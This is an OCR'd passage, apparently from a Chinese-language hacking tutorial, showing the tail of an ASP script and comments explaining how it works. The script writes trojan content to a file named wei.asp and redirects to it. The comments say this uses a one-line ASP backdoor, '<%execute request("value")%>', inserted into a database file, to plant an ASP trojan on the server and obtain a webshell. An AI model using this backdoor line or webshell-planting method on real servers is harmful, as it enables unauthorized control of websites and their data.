
//将木马内容以覆盖文件的方式写入wei.asp
//2就是已覆盖的方式，这里的wei.asp也是可以自己定义的，如定义成
1.asp
//但和下面的response.redirect”wei.asp”中wei.asp的保持一致
lP.Close //关闭对象
set lP=nothing //释放对象
response.redirect “wei.asp” //转向生成的wei.asp 和上面的wei.asp相
对应，也就是你熟悉的asp木马登 陆界面
</textarea>
//这段程序的功能：利用插入到数据库文件的<%execute
request(“value”)%>这段代码执行第一个textarea中的内容，并将添加
的木马内容写入和指向wei.asp，这样就相当于在 服务器上建立了个
asp木马文件，这样就可以取得webshell了